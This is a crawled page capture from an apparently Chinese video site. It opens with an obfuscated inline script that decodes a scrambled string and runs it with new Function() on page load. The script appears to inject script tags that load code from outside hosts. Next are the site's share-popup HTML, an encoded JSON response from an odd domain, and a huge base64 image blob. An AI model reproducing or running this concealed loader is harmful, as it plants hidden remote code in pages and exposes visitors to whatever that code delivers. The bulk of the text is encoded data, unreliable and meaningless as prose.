l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[OS242(ddM6LMDL8OS242(ddM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OS242(ddMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm71X7^Km(O^"%"g{00n\/L(/@01}j28OS242(dd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《树篱女巫》https://www.hfszyh.com/detail/224353.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0818gc.qmips0.com:8005/d/2071?t=0.772337475899205
body_size: 1085
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1Kn}{{K00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{}{p(m:^6JL0m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{}{p(m:^6JL0m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6LY1}10m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220354862.txt
body_size: 68916
content:
R0lGODlhgALIAPf/AE43I9ja10gvF/q514+RkOrq5ndkTNzi+lV55YeFZ+uSSebczbekjvv8/MdbxcrN89O9lbnH9Pbm2ahjzjcjD4il7txVvoViOdbFmsu7qoZt18m3mMishOZSumiN59K76bGciCkXCHhZNLWXa7iccnVx3NCR1srKxqSGW2RFKMame6mMYpV2SmpWR9vLpFJnZQYDAv3d7NzPqqSkpLaS2JyDWIhrQeXl+Gl0355qnJl8UruieKq277q4t/b29VtBJvTv5lVDNuiM0P+UtdfVzHZYoPC0ic61i0JFO4xyRnuGhUVIRei548ScctbJujk6NVdXR/bz7MrEvDtCOK6TaJic56R5VYl1VHl7ev56pZJ6ZbJhy2RlYmd5eMyyhnphOldZVEx957xdx/rr9n6CZNKq2UlZVlBgXOPXuhwlI9bCpJFp1Ndtx9O3j8+6j7OJZmpUNO3f8+2mcc7SzIRqVet6yvXf8quUeyMmJTtEQzoyJbWq3paK1xIIBGRKL2B346GLd2Y0LPPHqJRqRdTOxd3i33NTLjRTicxwrkxRSq2PsKqb4ubL7N7St7y2qZCKsYtURcaahnRKM/73/PNtlqBlz/379/nK4zgqHtbFrd7Trqh5ZhkWE2tPK3Z3X8WzjB0PBvfUuzM7T+/z/mtwbFpCedfLolZSPF1LP8SwhPf7/8Owlx0fHM7DrUx4z8OHs/qlyJek1X5u2+PTsPPz/LasoEY5V29MKPv28YN83GRDHtHZ0kAZEdJZwcnB22M1F0s/[base64]///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/wAsAAAAAIACyAAACP8A33UQSHCgwYIIDypMyHChw4YQH0qMSHGixYoYL2rMyHGjx44gP4oMSXKkyZIoT6pMyXKly5YwX3rsQLOmzZs4c+rcybOnz59AgwodSrSo0aNIkypdyrSp06dQo0qdSrWq1atYs2rdyrWr169gw4odS7as2bNo06pdy7at27dT/cmdS7eu3bt48+rdy7ev37+AAwseTJhwg8OID1tSLE+eJR/yfEieHMVHlMuYowDZXEBCIc8LAhAZTYjQiRNSrKWW0kPKidFzCMU+fTq1o1q4azEA8QqROqDqEJUrx2AHCBI77owARAUQCkBaomu5Mp3OFTrYs9MxsN2AgS8twrf/QEUeVZDzwNKnfwIMwBMAevQEgUK/PpRT5P3o15+iP38//[base64]/yaFI7f1xg03RuGqTjnH3eHrG4A4p0UN0mGnBXbXaYedd5CEJ0ILcJRnXhDqrdfee/[base64]/MZIZa8wkxx5LOWWVt4Sr5cleqkyw7mee2c6anAzMyZtyvkzn0UHbWX75RQctKNJ4Kg31+/DHLz/8UiNGqaWRRZZ1ZZx27bXYngFNqUx1NimkpjWEYFtpYCWFaKjjHQLJCTfqUAchCAEWTBgALCwohDrgam44sQAymBGsTRArOtc51t+y4x3vhMcA0CrctKjFHmA8IQgAsIV74jMf+oChBfWZnB//UCEJP8CBPymwXBIxRyAAGAgTwDjFgkAXOijAq0Kkm5CGKkSv1eWLQ/rSV4hItLLZAexfbbKd7Vokuz7sTgC+gxiRdFCDOhKPeMdLnpA2tryPOa9KWLqFLnp0Mi4xDEzea0eczNSH7YWAZjbDGSfwobN11Il8RUtfJgfFvjTUCQ/um58oR0nKUvKlfomhmtWspj9NeapTnwLVqMg2GgLWRjVSSKCrXDWHE8yhFWX4TQdAOEx1CIEJMRhDA/YyhhgwARYezMk7ELGJ5/DtWMlaoQEgsU0YhgcVMjwctdyjOHLGBxj2AUN9vDVEcAnIcu/MnBNPFMUvUDF0Z7hi6TJ0/7p6rU6MqytRjdoUu9cZ7GZoVJEbQ8AwXTwpCXaMKPF0YLEjKWlJTsqoH0M2slsAqEe/K2TKEEkwnb0MH+tgUc1C0AecKXJnliQU+oRGtPMVbX3ruxMe6hRKvkwiGTG4BFCFOglT2sUOQR2qUmNQ1MI0U6hJDWpTjeqXn0YVqmNY1CWgScGuUhAWl1Bm/RYjj0k05jGtpAwsPaUZZwAhbJ8JQGhKVZpbqqZVsHEVIcrABpp8EFdsgIUdpiqYMTBBCLciJjeQwTc6qFCF2uFOC1vgzW+W53A3TJwOm8hD+xigPt1CxRG/Bc8lMrFABkKQ5+4pOnjpM1799JA/7/VF1f99CF/xKSNBEQaw2plxdqxwY++IMY/g0TEBdkSBHSla0eRhVKMX2GjIqESyQYKUemESE+1Mujs22SxF+HBpO8bbDjpd8k7XqGkmZ6o+pAmqp3kZQB0gOBCCQLAOz/SqfvfL3/2CNTCweGB9BwzBd3BDCIMZgIDpW+CB4Jer/Y2wfv/7lzFs1b+XqIt8GVxggqhjAIiCxTBp0mGDdEAdl5DaYsxatUv5QL7CvIlA6gALtwIBgHGYpVxrWVcDqkqXeJUCImhigQ5Y4FZCyHCjDFuHIxeZGyJsLGT/xk0XGmBwcPhmEGb4nvekJ4eMQycU1Lkt8sxDiEk0rWmJ8QsC6UH/THqwhwEW5KA6e4IL9rjiay9Ur9l6sbYgal2LaHRG2rFoRr4tWJt0RwEuiYAFEl0BCiZdA+Uar7kXzWh0n/Sx6XaUZCA1WSGtN6PwwQxnLWKFjThB3vHGFE82ral6AUVrnd7JJh/sQF8GQGKd0LfXKfFrB2DxFxH/5B11CAyve/JrlQhbCDHwx4UlHGMTj7goxB7MJYiJkwiqQ6ySuh8r6wCcS5ibCRlEN7rLwIQyuPvd0TDg2kZjgmFC2cjcEGzTLiEEIxe5FzpAoQqzycLucFM8ljUcZsv55TAnyD5AvM882smfdy5xel5y4hM5N0V2OQjPSMjzFLIYWz//07b3/[base64]/[base64]/YSRh7SfAIlO2zUJmxyO7aTaDHiIgDQCSzAc4oIft/3fT//d2kY41zPxTzrN12ApHtLVEgaZyC0o0jbsyYqNUlrsg6NZHXjI1MC2HV48nWEYm/[base64]/toeC9jq6pVKDuCIwlyONdgE1kA07RwUrIJPdJ2nLBXSR/3h+6OcklWiJneBR0jM9mfMlK4M9nzgzNQMK5bUOVgdT/rd16kU0XDcorBh2rnhkfGEHNZFstYgrxMgoiFUURViMQsENyfCE1biCNaEoTHATdYBUcCmDcdmEddEB2TgXA3CXdNGWNAELqnAXsCCMNTGWdnETfhlu0QRCTKAXINiYjsmM9ygEnIcXdgALbPCP95iZ92hMTKCO/[base64]/BWpJJ3/ahWj1B6dS1wfhVXXh039QmZ+beoCrmAZFdmT3ZgF84QxiR6ocOkyEeaB3h6FMU4P5xgZit5jL+EFsmYB2ORgxsKEa5qoMyg1lcAmyeqp3x5gSWheH5UFod5bJMAkN0GS4wkHy+Ci48m8WQKt3cQl1MKM/SqPeagGIEK7I8ArIEK7h2q06yq0/ekxMoA7cSqPq6q0OoE3dQVkIFy0KR0NPejhe2Fn0UZvrNDk/ACACsnsWiTJOZC4HYg9ccE9k0Fohh0XIGS95gDpjtJxp6ocy90hnpFC8g2g140agIAAXgAJUQAIjkLJ6up3Z+X1JEF2G0B9w8B1+elE2/9sk5qmohgAHP2kl0SMumGNIIyUmbqJIu3Mzbpomk/[base64]/SlgL8ecdKF2K7t4UBmp9nAQ58F8kQhAraoXdxthZgAr/[base64]/[base64]/MMgEMQ7oAK9ccSMq5ej+6NTxh1JaoWpeziq17pRHB+cc8XcAgVVSrtXmqVPhAmcs7se97DE51p0GLwVUrG05SGChgmKNjNpRDuByCZwUiaYYANUkLJNQAJ7vMeATL0u7dInLZMocAU2/2AAhgxHKYAKVTYkfoq+z8WTf+RRHZUCH/W+kDpo2MPJoEgBnBAPl8q0TMu/m3o+NiUoOFUoPVqqZfCOwkzLyMrKaMvKvPyOG9woGDyEflHB3rzW3vyWx5wXXnvW0oysviqEJmCP1wyajGkBk3lU93hYmQnOmecMdWEH+cy4r1AGrXAbuqEb6qzDlgvPmFscxbEDQ4wMyBAJiMC4J0rBjFu6VOjPqTtDrifQX3ZOCRJx9oGbKaDFpZVmxCAgTeRE/eKGDjvRFlKHIEkvGM3GbowJkYRQbOqH3xOIufMyfUABdHDSyNHHKz0CKa3SL42yd3A336cDNgAJcIBDcPQDi//MyEmyR+Obs3/Us34AlCVzu/CLSIhmtGpSOzbj1KDAlDsDA6K8DlMNgP9XPlWJJ1m9F1FACDxqAZ09y2Ar12s91mgNPwhe1v7QQcsc4co84cnsjt6cF3YQwHNNtzM8hJ+X14RbixbwbZT5eWwQbWrdyuAo4cwc4X2dF+9I2HPBCD/qAD/KBtGANozd2Dq8zu7cw5hrHJRNuTtgHCCADDaOxHVhAktsmvWakPnqmofzA68nAFZcm2R2e1q8RGm20F48T1AEBbv7OQ7iCcX5kRIbkme6hyPifOjA0UjLJhvrIssr0t/TSDDQBwJg0i7dBH4O3XxMvdEt3S59B1RwB3n/o710IAJJ9GaYIACowDHla76UPomJanTQc966Z9REeT3v+d7dczOKhHX5C9X8C7UBqN/7yT7/rRc+cNfvyAZc69V7ydYqXhcpDo+Pueu8/piyStZp7eB5keuBXeLPzOEhLISIIIRgK7Z73QvqcMArrMFvR+x40cFsHY9+EeNzQcO9YOMO8Aqn4QS2kRuNzcOTW7lA/sMqQLntLs9D/O29IOvdXuO9kB3LENqiDU4zNMWR85pf2ENYjAq1C7Rr5sUC0C9TIJzDWeYeOSForuZ5UC+9zebO5y+BSCPGPTug+KalqOdfcLI7IN0q+9wpPb2DDsjMQAIySQUooAUsMAhw//Aljy4A3h3eS6I85J2eI3PeQCtq7UlS8yuyvsUK+LC/+KC/LwNTWieVqo4+/W0nrZ4XuECksY6BmSkEuKxugJ15XM/1Vu/NNfr16kaj7Er2i5t56ar2bN/2mefgFhS2PFqjxlz3cF33xlxBHFrXNGr1zR7iuO6tbPDi/hAD2j4XxC72bZ+u6tCZfSGsQsgGMk7DDgDuJvA2J9ADO84Ajr3DP/7OmEsCu1HkxRHPx0EClV/5bBCsZfDtNp4DsJ8OTIy6qKeF/t5wVUwfsfs4uLnlBWuwsf3lbXgKqzWcD2sGeUY6xlemE2+HSIDRz8/mU6AH6IAOnmw77cCx0JkiIv99M2kCdRQABzUwAiOvx4Dux4A+3Spr6IjuHDVwBVdwAX5QIPDw6D8ws4F6AejLMR0DECIMDexU8JafgykU/vhBzCExAMQECKAQIgSoPn3i9QEFipNFVqDi4VunMd5JlOtYpUlzreVLaSxdpsFDk+VNnGlYWeDZk6c/oEGFArXDsxcbJkmVMmHTy4JTqGOGAhXi1MKlqf6YPOXaCxlUrpOyJuOZLKu/OmDVdmULVcjZqULewqUbtCpXC0zqwpU7lclcvz0RQbUTtxfduzzVyWUspEyMoXfVwopjx/JlzJYvVYVFa6+/S027mgDij5ED1KhNECJ0wrUUa7Vky2Ywozb/AwYgcu8G0ds3iB26gQ8Pjiy1g17Ij/di3ktMukF0pBugY8BAC+wtUG1HFcQ7MO/[base64]/6Irp/Sa6hKojspqkqYitSAHB57qpY6ztjrsM7rsUKsXwOoyoVRQI7PU0VSDOtUvVIPy9CiupBqqDgsQ07S55hyARSxVn0JkV6RsbfWsZCplCyk7louGiDnmaO0EKXqYbTYGasFt291w+y243kjoLRLidjDuOHSX6yUH6dqFxLrssOMuPHrrxU8PTIJgb71T3HuPIflSiE/g+vC7dz9gTvkCQAED9OQMe+xZIkEGK3xwwQsn1HDjJzhEB0QRNYLRojYtsmhEfDjiJOV2QgDABhqbaCJIHnvMUUicqaBiBSNRqKEGHVi4wgAnJaJAPypbyNKALL30EswwDelE6k4O6v/ETIIbeii/kjHSKCMWQTm5j3bwaccklGCIR6Wb+nzJbZsCzanQnvYaozk2smKCVwvYAHYo0ZizgBG9d9X08DLOSivWY/0RlW/GpxrDglhnPZy5wlQVvBdWj+1rqL863by5rJhDrLnL2cBKUdRbf0oIsxoPyg7Jdt2cjePKIIIIQqSlFrZrs80WBG1tEy434XwjN9xyQbgDmXHSlR61dquz7rrsuOvuu/D8CA+A8vB9Qr193YNv4IDjqw+iKffDpD8DGB7QYYgRVHDCCRfM/0GNLdx4io51CBMhWsfZMhICdMAIRXTqSEb6kDKywegLKNhBkG7mox5lA2dD6hGRjoT/[base64]/WqFzDKIwA96Ks9/vpBEAQWMPqoyWD4ep89Fja/+XmCCwpykIMaxCD8/1mMQhjyX4YCqAc3YWQjnMBERz5kkQaCLSMvEts8alAjmWHwZhrU2c7q+UGefRAF+wSaMFhAhy6JAA4/[base64]/[base64]/[base64]/e26rBGS0chk/wZOwDtLusYa4/Brwx0+DrbeBq5x3U1do3xxvFZZrzloeB6T4fB2XS/M2guCYnkJPvxgIpj76g4w4PNmXBfsXgCoByaecAooyO/[base64]/8e4Dx+vQNeIQXY9EAKvWNNa17hcOw3/[base64]/L2u0rz/dvM802CDB3uw5Dgq4XMARECN5rND3HEAOKwLP0INjnu9zvE8eGMCP1yqTjHDelNDujCBOnCGgOvD15uG5juWMSiDYmmVO3QA6LOGDAAy6rMkKRiHLfCrYGAEO2ACU8S+V5i47oOrKBO/3DAljQMEQPCrUyQqJmi4LaCO64GEXEosetmexvo/89CP8eGXREAF/aOhN0sfz/qsetCDm8s5Adk5BLQm1Qq6ooutbeKQ8wiBs4EBc7wti3g6DWwTDRQAYkCTEOgD4dKBE8Q6E0yurvu6fXLBL/AOlUOFFvgCOvg0EpIOVBMBH1QIIHQI9SHCH/CD84pIMGGohrqamAvC//[base64]/zjVHiluAYP1W6shzYS3lrgFZ8juqojhlErDGjl/kjjzlbufYAj8vSrM0imPAxD/vDufjJRgGBGAcBuqJjwD8TNADCl5DoKJXBg4vQQF7YTYoQgFv4AgrgCP8KuIARUAHjLEETzDodKZJ9ZAEbMIQgGCAKCALqMMjquYC4kwSFCISHsA8zOR+IhLWFQkJai6Hv7M41ecKMUBuO/CGv2aiU2S/F4wRmO0lB6UKVrAsfCIB9cKXik8k/bBwuO46fzIrTQI2pwB07TJcHWzG5nB4IjVDUKDd/8LyhRESt5ErlQFC9QY4dG4OZSkrUOCtCXAoTXYpgYI50OYoyONETtT3keAXpk4JQlD6EOwETEMwtcKk4yFHBDMwtmIaIm7hZFD+5Ij/nqTJc5DgdNSQf3YIcuADrcT+Siz97Mc39sIdEYA9nfDlolEaGwA/QwoR6SJhTSM2dSwBpoqb/1WKtivFG/+EQTMDN/JKvH8JNsdlN3pwIXdABXcBAXUABSqO04xxU5LoRrzOS57KCoBk7P8gtGAAALrgOETA7HpQE7QyEFPiFIHQIXaiazArVu7MSidQ7MfE7gsEhwVNPc7RTKYyvswnJKPQoJOITJloJXGWJ/KSLSSgEKcCUCA3QYxnQ1ChQvyRWByAqLltQdLExsHQAJohKabUDB0sXn/K8tWSpEFPEDj2ORcxWTByDZKgMyzhQBxiHI3slF11Xdm1XpTgORYA+2AjFIPOdV9BRawsGHd3LwkyeWjTM8csrVdqnadDRmDSNfbWey4yX9ys5h+UlX0IhlRMmykqE/yB4RmiMRoYoD9PskPtLzfkhEGlKBGuakG6ETW+cgg5hBZTBh/[base64]/[base64]/ZdAZcwBVJFdydbA86sWjigNr/QwgdtZUaVwxeNysiNy+hSMN9dasmCVw/YygXGKhyB3OpeG6SA0xqAV5pUtH6AGwIgRFEMwJWDF/cIYcnYD/LVBjvmQr3SAlJ2OeEaiyFcDFGtDRCXDSNYZSkWPY94M/XvqOOSNTil2PlhuYNxuYMAXAeugPnLOzBIhkAuGCREjAaqqY/XHAigmgECmbYOPgPuCEitCFW/gFXviFH7TZbFCBGhAAixCAQSBUZXjf+C3BExTaFXwuFGBUsYuOQTAAYAgBc9QGNJMzeBCAY9YhAPhUQwiTCzDVZ16oaEbCsLXI9ZEI/VBPQzvHkyi8i9qIeHDbt5XPdqhV/7JPFcYDu3WqKIJiMTiqncTiCkWySBKDwHXWrQQ3HG63JEuyxQ24IwY4LuvnZBUKbIUje55c0Gk4SDJQ1BCDVjkNv8K8/+iJpB546M5dvnp2gH2QVxod3emTltOdgAlI3UMJBjUmaTVGht6oxSMVl9k1P0Cwrhwg6S0w6aBgBJXOgfYbxswMZPCpB3j4kOKFAjBgD3u42P3rv6zxrPOA3n5ZGE/YOYfxuWvKn4nxRgrh3hAxm09Wmweqhz7ghRW8AF34hV+ABEjQOhWAAxS5hRUwTmWY61me5Z8FWvstEitgVGHQX+0CKFQQAFAI33rQtRTSoXdsZrzDEixxmiN8Zr3T2oVQVTZBp/U8x/nyNcIrIvYc4XigT5Y44ZvI1bpd5y36jAYATC1L4owGFRNwJSygJUMUg38Gnb70y4MNCiAeLEgiYv+hAOLalp3X3mjaNuizgGhZoWKW4kri/jBaQu69mITXfm6ZqmfVVm55FoqNnlHYAEXp6x0noAGbxum9+IBmUGmVfsW46o07yCslxUUUeEySlrdk2GlcolLghdjycB88wARg2BfkfY/[base64]/M1891ENzNh9oMXiEwZptZ02Gim643J4dhvYr38bz4BbQevbnn/I86DaNhAYd5na4oWAE7PsMOse+KAaK4RYDGJ7osxgDNFdzf7B0M7eDsvQHhzM4jx5duhRplSZvuykD9CZpIRWXHbgD8ptdvVoBLQAELVDp3BUKWkDv+/bpnxbep8YEXrC5NTsFe3hG/lNk+ICsmpMsBf+P6S0Qq1atkmUt2cKDN/lI+WJPUFiHfgAFQDBO4xoEtLYCL+iEEqEAQ4hrFfcCL1CGdqdrDgD3W2YGZtDrXbYCf8KuWIOD6MSHfoiHEymZDZwIYriFImeBRtWS8lJyJIQDOMgsmTPb/wzOdswG5yn/[base64]/12H5VbgvI5ZKZOVWScMwG0h34xgCt49odh09XyM3DEEGnAhGD7YFD+yHjoBwqggviVGTkQBlO+ABLILQrQBRagNLr2giNw93dXcbu+5SLR673u6xvXd/9IQMgfgAcefzQOPJqIaOAsMfIlEbskUHjyKq8JDhMyATyJh0Ior3LCA+sq5+Yo7K+OD5QUBvmXFPlHzwp5uPqjarjb/m3PiwOXunoxeIVogPnqHgciBlF7zvvqzr6dNIHBBQh/[base64]/p/jROPEPAACA6amsZ4q9eacMkOlMJkECMp7OnEKyxDSSPEhSI5nSevUUPeg4tQPVp12feLrj9cHXB0Y/CiuaqNjBoU22X7wg1QAQQoAIKipUeFHm5Ugb7NWrT5/e5HsTZtmYvXlj5fx5YYMGXWh/QYQISYEAYIIBow+oEBT0A/ghScQFNiShA4FXsJCEDTa098UFX3wBH4QiwAFHJ34kBgwxAAggwH4h9PGbfSHal9tvH+Z2n24wpKiiivGouA4raeCRBo011sgKjmnguGMvvTjgI5BTJSRPT2JEpZFOGjGyk0JMMkLRNNZEk+RKPaUkFS1lTCJVGSXlcBITN5mw/[base64]/0WTz8hoPAddW0oMMgvInyBCQW36EBcddi18e+/[base64]/[base64]/5aagcM8agmMU2QrEdsyzWlYI64n+CV8vfHNiT5ENBUFBzwFU4EcrJAEXQhAF/vCn78gALANBCwfBIuEwb6TMAIW0IAIXI/ERAAJ+FgsMZLBFwCI4Z+RJaGeB0qZgt5jCElkEISGqJA7fXfCCIZgYyvs2YdUZCIWrSuGItINJ2x4Qx3lMIesgFrUnvYpRgQDi2FsohEV5ZCC3CQOW7gjn7BYhsK5sY9frOJUGOFHI05gGtHYBwG8aEQiDgSLfmtkSr+4BZGqcSUnVUhLE/IBQn3gi3o8GxMTJ1ShftQhY/[base64]/E4MgOVM96KugLMbsFdmMWMxEYojGSQSFgKIsvUByUhby5TwvPu8yDQlSiStOhRZ32tB5qdE/jeKlRt/A1lkxAiUS8oh+jaMQpTlWuQpLpVMlEg33oFIx7MyJKLXfVL3aEUEe9yBaC8QEmfGDDSyUUExJ81qlw7UwmPrH/[base64]/UgCEEs++cPdMGsW5DwFo2ZbAQ95jH9AKagO5NhunK9s4ay92hLi9GNKCrfjNZ3KskQaoQHrJFj06CkSRUIgo0I4C00u0oTSHCKV3LsBGOxB4rA4llN/3DtCydkDCaggUgFwjUiiluoHan2VtPIbWoTbqo6DuTarP1FeCP53GfKtqv8bYIbrBGLMNbcjGtMVhzfW29jKPIawBJksWihBlrAgibXcGSHPKCsS66dk/equ1EC4Anw8JVAr4wJYKCiWMZLQScsliybOWvMeiDzhsw8WQro4bKr3OxrYKMHYoIPFOfrTTtwsyKisYsT3kwt1HWQhE7oQgT3a9+/FL0BNSD6X47mwKNVIM6EBdeAEEPnAi9AMXX2k5/9bJmoEyT39hjC1TaTJ3NToIvIcEjWIQgBJ/LjMVaQt7z3QRGKkulQ9tbQvcCG7w51RGypCWnaZzUpIwg+kv9nI5XfAvGBSY3YUWWvhAbcpkFUNTIJ08+7DKwf4k1ef8c4XPuOTWHS66Vd4TXOJEtGZASiDpXuudq7xVvNt1pWXO8tTKC/UmF97Qv+YkJQf8ZHAes+Fm5W4/vjxjhGHZDdOpbWFXnjSu3xXZksF1BCGS+28N1kmEcfTOAhy1s+jGP4GR9YOsuxN885AP4CmgnAKbDZm8HZEyRgbNiG0fXGh5BPz6RIbvQDDICAIMQP/ByIDVAdoRmabdkW191WBtgWNzUa2BnMwUTCOJVHORFXAq0HprmMpmmae7THqCXIIKgMd6WAhlDAhgCALqia3tVM31EAKwSezuADJ4QAPtj/BwVSIM+8kAsxneGpSOM5Hg7p0A5NXrFxSfPB3kqYVISJm+cpxLWt0Rde2wSU4UCwYSDRHvMFA/RVVUK02wTMHoTxhPPpIfNFn0K44R12hB/uSVOpIfPR4UU0khpWkR1emxsuCQ2c24gtVSSi200YohQQQYxJCo31AFLwQY813J7Qwh702BoQQPi5VVm0jgbgmPkJBF3h2OzMil6x38jlBTCYHMoxj19QQGC0HP45RgZBgsw4i2T8FcqZmQDCmg/yEhRkD2rEWQIiATAQXgOOD/k01G6ESD8YQCjIQRPIgQp4EHftwGxlHQRwnRpkgKIt2teBk2+RXQtuwsMgUMSw/wcdxGAN1uANyt3cWVcK7JzHWFAQYper6cLO/V3g4YZCiQ83AoeIjJZCndetlVd7UdR7CVvTXBQX7skVXdvlBaJGBMMeaoRJiaREqGHzNR+hRCL3+QPtNV8wlMFKnlVTNF+EVc5N9iEZFZVGoCRM4mTbfORKdspKfMAEpJ7e9OEEAB+i7CRLvqQgraQTaGKMzRhYZYAjLJwGiOJUfIAx9JgGgJ/4jZ8WJACRMdxI9Fg6qB8t4o7u9BXvBNYxAgOvRBC+6EEQnMI8GA+rJZd3xd+v5NwyCoAACqDHzAMXnEE1HGBrTCMwoAMoTCY+UOa5+Ay6iAg+RMIFGkE2HMh7JP8B/nygOqqBOkLACJago/FWCq5gcJ0HPdrjPcKgxOwje+Qgbt5ge4hAJ/[base64]/lBEDyLmJ2Qzp0ZhwDDYtoD9ghdAkYmnYFC4HECJxxd0m3jQ7H/[base64]/1B0Lqwn+o3T5ZyA/43/8pI5khJgUA/[base64]/yVlREmADJjz53BM4YLMX0Wnf3d31kjwRJsOyzdQYWAFTQsylCBF0gsxU6sxbaBbnGpl4Jpa8ojmVaapakH9Q7COVEvCwgDC0QpB7Wpy8CpBOEuBQBABmmX+V5XQNKHh/Qp+8YQaY3Wz+hsiOgGjCiqz/os0T4qR0xFFNAkVvwXVlTCTHhnAK9hSQXwU6RYVhTwp+7JGNBAMwxf1D7FqP5v7AXw18aUU2AFOGAwtGEFq05ABF8E007FryJwDoCOBd9AMBQwAjNS5WTFBBRDEdRwEaRDOjxCVoBqi60eAk9DBvwtEWjiUGBlBiiC4Ur/qD88AB8oLodeqMRhKLVenOHygUSoguK6Ja2wH4mWq68EAY3W6M2Z6+giJKu5R3xYSI3aaLzmnJkN4GDEGTXGhgT96xLasdElXe/2bmmtUD8QA5SajMmQgBtQbCYcb8WqgfJirDfB48ZybMN8LMiCbPZWcvByEMl+0MXEKe7qBzHE3D91wvnW3cypb505IUSm8tBIIdCs10NG53Ta70ZalP4KbdHeBNVcRRkEXxzEjqj8slNoWIcNc4f58i+LylmAMC8/JQ0sc/Algy/TgFM6c1o9BQ24ZwI7cxysRatqszcfSjU/BTjkwAYjhNNa801cBQ1MbhxYMw28MzzHM7By/0rc8MEGd9gGX0UpFEE+H7M/[base64]/SP382aIf2P6uwaJe2aYtKGfjCaa82aGNBMrM2aPfzC19FERDAPkTDVViFqBSBLSwBKhQBbP9yDmABFpACFijBN+hDD7x2cMN2EZTCIyjoAkx39ckYUXibLGR3w5GiBmR3d8sCODBu40arFK+iFlCDd3v0XGW3LKSfiMJl7oySGPvKD4BxfX/XGONLBQFACqyryVqIY8EfzuHcG/uitCDB7/Tiv9rxOoRPVaPLDLkyC2n1BfwZChDyV6vBIYs1xaKm13nBaoaTCpIdATHMAcU1JWtv8NI1i18ye8RHY4TvZNLas/yATiuWJLgazTCjrTkhY0dgizSn0vHpYsdQO0z/[base64]/+CZ3yIzznMf4SiB0WWMEAix9F770eJFDZIRH9s/wRjsM/yrPG